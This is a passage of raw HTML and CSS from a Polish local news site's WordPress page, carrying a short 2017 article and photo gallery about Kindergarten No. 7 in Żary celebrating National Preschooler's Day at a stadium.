    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #dd3333;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dd3333 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #222222;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ededed;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap {
    	background-color: #ededed !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #dd3333;
    }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	</head>

<body data-rsssl=1 data-cmplz=1 class="post-template-default single single-post postid-7402 single-format-standard cookies-not-set tak-przedszkolaki-obchodzily-swoje-swieto-zdjecia wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mgazeta24/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-gorne-container"><ul id="menu-menu-gorne" class="td-mobile-main-menu"><li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-151"><a href="https://moja24.pl/">Wiadomości</a></li>
<li id="menu-item-16425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16425"><a href="https://moja24.pl/index.php/category/wiadomosci/kultura-i-rozrywka/">Kultura i rozrywka</a></li>
<li id="menu-item-16423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16423"><a href="https://moja24.pl/index.php/category/wiadomosci/sport/">Sport</a></li>
<li id="menu-item-16488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16488"><a href="https://moja24.pl/index.php/category/wiadomosci/wywiady/">Wywiady</a></li>
<li id="menu-item-16489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16489"><a href="https://moja24.pl/index.php/category/wiadomosci/porady/">Porady</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://moja24.pl/index.php/category/kontakt-24/">Kontakt 24</a></li>
<li id="menu-item-16424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16424"><a href="https://moja24.pl/index.php/category/wiadomosci/komentarze/">Komentarze</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://moja24.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                sobota, 24 stycznia 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mgazeta24/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Twoja nazwa użytkownika</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Twoje hasło</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Twój e-mail</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://moja24.pl/">
            <img class="td-retina-data" data-retina="https://moja24.pl/wp-content/uploads/2020/04/MG_logoretina.png" src="https://moja24.pl/wp-content/uploads/2020/04/MG_logo.png" alt=""/>
            <span class="td-visual-hidden">Moja Gazeta Żary</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p "><div class="td-all-devices"><img src="https://moja24.pl/wp-content/uploads/2021/01/fotozdrona.png"/></a></div>
<p></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://moja24.pl/">
			<img class="td-retina-data" data-retina="https://moja24.pl/wp-content/uploads/2021/01/MG_logoretina_mobile.png" src="https://moja24.pl/wp-content/uploads/2021/01/MG_logo_mobile.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://moja24.pl/">
			<img class="td-retina-data" data-retina="https://moja24.pl/wp-content/uploads/2020/04/MG_logoretina.png" src="https://moja24.pl/wp-content/uploads/2020/04/MG_logo.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-gorne-container"><ul id="menu-menu-gorne-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-151"><a href="https://moja24.pl/">Wiadomości</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16425"><a href="https://moja24.pl/index.php/category/wiadomosci/kultura-i-rozrywka/">Kultura i rozrywka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16423"><a href="https://moja24.pl/index.php/category/wiadomosci/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16488"><a href="https://moja24.pl/index.php/category/wiadomosci/wywiady/">Wywiady</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16489"><a href="https://moja24.pl/index.php/category/wiadomosci/porady/">Porady</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-496"><a href="https://moja24.pl/index.php/category/kontakt-24/">Kontakt 24</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16424"><a href="https://moja24.pl/index.php/category/wiadomosci/komentarze/">Komentarze</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://moja24.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://moja24.pl/"><span itemprop="title">Strona główna</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="Zobacz wszystkie wiadomości Wiadomości" class="entry-crumb" itemprop="url" href="https://moja24.pl/index.php/category/wiadomosci/"><span itemprop="title">Wiadomości</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="Zobacz wszystkie wiadomości Edukacja" class="entry-crumb" itemprop="url" href="https://moja24.pl/index.php/category/wiadomosci/edukacja/"><span itemprop="title">Edukacja</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Tak przedszkolaki obchodziły swoje święto (zdjęcia)"><meta itemprop="url" content = "https://moja24.pl/index.php/2017/09/23/tak-przedszkolaki-obchodzily-swoje-swieto-zdjecia/">Tak przedszkolaki obchodziły swoje święto (zdjęcia)</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7402" class="post-7402 post type-post status-publish format-standard has-post-thumbnail hentry category-edukacja tag-edukacja-zary tag-gazeta-zary tag-gmina-zary tag-informacje-gmina-zary tag-informacje-lubuskie tag-informacje-powiat-zary tag-informacje-zary-informacje-zary-zagan tag-moja-gazeta tag-moja-gazeta-tygodnik-regionalny-zary-zagan tag-moja-gazeta-zary tag-mops-zary tag-przedszkole-nr-7-zary tag-tygodnik-powiat-zary tag-tygodnik-zary tag-urzad-miasta-zagan tag-urzad-miasta-zary tag-wiadomosci-gmina-zary tag-wiadomosci-lubsko tag-wiadomosci-lubuskie tag-wiadomosci-powiat-zary tag-wiadomosci-zagan tag-wiadomosci-zary tag-wiadomosci-zary-zagan tag-wydarzenia-powiat-zar" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://moja24.pl/index.php/category/wiadomosci/">Wiadomości</a></li><li class="entry-category"><a  href="https://moja24.pl/index.php/category/wiadomosci/edukacja/">Edukacja</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Tak przedszkolaki obchodziły swoje święto (zdjęcia)</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-23T12:50:56+00:00" >23 września 2017</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7402">2834</span></div>                </div>

            </header>

        </div>

        

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-18.jpg" data-caption=""><img width="696" height="463" class="entry-thumb td-modal-image" src="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-18-696x463.jpg" srcset="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-18-696x463.jpg 696w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-18-300x199.jpg 300w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-18-768x510.jpg 768w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-18-632x420.jpg 632w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-18.jpg 960w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Ogólopolski Dzień przedszkolaka, przedszkole nr 7 21.09 (18)"/></a></div>
        <p><strong>Przedszkolaki mają swoje oficjalne święto. Jest to &#8222;Ogólnopolski Dzień Przedszkolaka&#8221; obchodzony co roku 21 września. Maluchy z Przedszkola nr 7 w Żarach w tym roku świętowały na stadionie Syrena. Na stadion pojechały autokarem.</strong></p>
<p>Dzieci spędziły swoje święto na świeżym powietrzu. Opiekunki przygotowały dla swoich maluszków mnóstwo gier i zabaw. Nie zabrakło również słodkiego poczęstunku oraz zdrowych kanapek i owoców. Po takiej dawce ruchu apetyty dopisywały wszystkim, nawet największym niejadkom.</p>

                <style type="text/css">
                    
                    #td_uid_2_6974545fb01a1  .td-doubleSlider-2 .td-item1 {
                        background: url(https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-10-80x60.jpg) 0 0 no-repeat;
                    }
                    #td_uid_2_6974545fb01a1  .td-doubleSlider-2 .td-item2 {
                        background: url(https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-1-80x60.jpg) 0 0 no-repeat;
                    }
                    #td_uid_2_6974545fb01a1  .td-doubleSlider-2 .td-item3 {
                        background: url(https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-2-80x60.jpg) 0 0 no-repeat;
                    }
                    #td_uid_2_6974545fb01a1  .td-doubleSlider-2 .td-item4 {
                        background: url(https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-3-80x60.jpg) 0 0 no-repeat;
                    }
                    #td_uid_2_6974545fb01a1  .td-doubleSlider-2 .td-item5 {
                        background: url(https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-4-80x60.jpg) 0 0 no-repeat;
                    }
                    #td_uid_2_6974545fb01a1  .td-doubleSlider-2 .td-item6 {
                        background: url(https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-5-80x60.jpg) 0 0 no-repeat;
                    }
                    #td_uid_2_6974545fb01a1  .td-doubleSlider-2 .td-item7 {
                        background: url(https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-7-80x60.jpg) 0 0 no-repeat;
                    }
                    #td_uid_2_6974545fb01a1  .td-doubleSlider-2 .td-item8 {
                        background: url(https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-8-80x60.jpg) 0 0 no-repeat;
                    }
                    #td_uid_2_6974545fb01a1  .td-doubleSlider-2 .td-item9 {
                        background: url(https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-9-80x60.jpg) 0 0 no-repeat;
                    }
                    #td_uid_2_6974545fb01a1  .td-doubleSlider-2 .td-item10 {
                        background: url(https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-11-80x60.jpg) 0 0 no-repeat;
                    }
                    #td_uid_2_6974545fb01a1  .td-doubleSlider-2 .td-item11 {
                        background: url(https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-12-80x60.jpg) 0 0 no-repeat;
                    }
                    #td_uid_2_6974545fb01a1  .td-doubleSlider-2 .td-item12 {
                        background: url(https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-13-80x60.jpg) 0 0 no-repeat;
                    }
                    #td_uid_2_6974545fb01a1  .td-doubleSlider-2 .td-item13 {
                        background: url(https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-14-80x60.jpg) 0 0 no-repeat;
                    }
                    #td_uid_2_6974545fb01a1  .td-doubleSlider-2 .td-item14 {
                        background: url(https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-15-80x60.jpg) 0 0 no-repeat;
                    }
                    #td_uid_2_6974545fb01a1  .td-doubleSlider-2 .td-item15 {
                        background: url(https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-16-80x60.jpg) 0 0 no-repeat;
                    }
                    #td_uid_2_6974545fb01a1  .td-doubleSlider-2 .td-item16 {
                        background: url(https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-17-80x60.jpg) 0 0 no-repeat;
                    }
                    #td_uid_2_6974545fb01a1  .td-doubleSlider-2 .td-item17 {
                        background: url(https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-18-80x60.jpg) 0 0 no-repeat;
                    }
                    #td_uid_2_6974545fb01a1  .td-doubleSlider-2 .td-item18 {
                        background: url(https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-19-80x60.jpg) 0 0 no-repeat;
                    }
                    #td_uid_2_6974545fb01a1  .td-doubleSlider-2 .td-item19 {
                        background: url(https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-20-80x60.jpg) 0 0 no-repeat;
                    }
                    #td_uid_2_6974545fb01a1  .td-doubleSlider-2 .td-item20 {
                        background: url(https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-21-80x60.jpg) 0 0 no-repeat;
                    }
                    #td_uid_2_6974545fb01a1  .td-doubleSlider-2 .td-item21 {
                        background: url(https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-22-80x60.jpg) 0 0 no-repeat;
                    }
                    #td_uid_2_6974545fb01a1  .td-doubleSlider-2 .td-item22 {
                        background: url(https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-23-80x60.jpg) 0 0 no-repeat;
                    }
                    #td_uid_2_6974545fb01a1  .td-doubleSlider-2 .td-item23 {
                        background: url(https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-24-80x60.jpg) 0 0 no-repeat;
                    }
                    #td_uid_2_6974545fb01a1  .td-doubleSlider-2 .td-item24 {
                        background: url(https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-25-80x60.jpg) 0 0 no-repeat;
                    }
                    #td_uid_2_6974545fb01a1  .td-doubleSlider-2 .td-item25 {
                        background: url(https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-26-80x60.jpg) 0 0 no-repeat;
                    }
                    #td_uid_2_6974545fb01a1  .td-doubleSlider-2 .td-item26 {
                        background: url(https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-27-80x60.jpg) 0 0 no-repeat;
                    }
                    #td_uid_2_6974545fb01a1  .td-doubleSlider-2 .td-item27 {
                        background: url(https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-28-80x60.jpg) 0 0 no-repeat;
                    }
                    #td_uid_2_6974545fb01a1  .td-doubleSlider-2 .td-item28 {
                        background: url(https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-29-80x60.jpg) 0 0 no-repeat;
                    }
                    #td_uid_2_6974545fb01a1  .td-doubleSlider-2 .td-item29 {
                        background: url(https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-30-80x60.jpg) 0 0 no-repeat;
                    }
                </style>

                <div id="td_uid_2_6974545fb01a1" class="td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title">Dzień Przedszkolaka w Przedszkolu nr 7 w Żarach</div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> of 29</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-10.jpg" title="Ogólopolski Dzień przedszkolaka, przedszkole nr 7 21.09 (10)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-10-279x420.jpg" srcset="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-10-279x420.jpg 279w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-10-199x300.jpg 199w, https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-10.jpg 638w" sizes="(max-width: 279px) 100vw, 279px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://moja24.pl/wp-content/uploads/2017/09/Ogólopolski-Dzień-przedszkolaka-przedszkole-nr-7-21.09-1.jpg" title="Ogólopolski Dzień przedszkolaka, przedszkole nr 7 21.09 (1)"  data-caption=""  data-description="">
